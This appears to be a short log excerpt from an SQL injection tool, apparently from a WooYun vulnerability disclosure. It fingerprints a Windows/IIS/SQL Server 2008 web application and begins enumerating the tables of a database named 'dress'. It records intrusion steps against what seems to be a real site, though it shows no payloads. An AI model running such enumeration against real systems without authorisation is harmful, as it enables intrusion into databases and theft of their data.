 [20:22:16] [INFO] testing Microsoft SQL Server
[20:22:16] [INFO] confirming Microsoft SQL Server
[20:22:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:22:16] [INFO] fetching tables for database: dress
[20:22:16] [INFO] fetching number of tables for database 'dress'
[20:22:16] [INFO] retrieved: 961
www.wooyun.org